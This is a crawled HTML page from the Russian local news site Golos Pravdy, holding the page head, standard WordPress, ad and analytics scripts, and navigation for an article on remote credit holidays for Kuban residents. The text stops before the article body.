

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno/
body_size: 28478
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Кредитные каникулы жители Кубани могут оформить дистанционно">
	<meta property="og:description" content="Обратиться с заявлением можно до 30 сентября 2020 года">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Кредитные каникулы жители Кубани могут оформить дистанционно">
	<meta name="twitter:description" content="Обратиться с заявлением можно до 30 сентября 2020 года">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Кредитные каникулы жители Кубани могут оформить дистанционно |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/53397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=53397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F53397-kreditnye-kanikuly-zhiteli-kubani-mogut-oformit-distancionno%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-53397 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_09.01_01.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_09.01_01.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
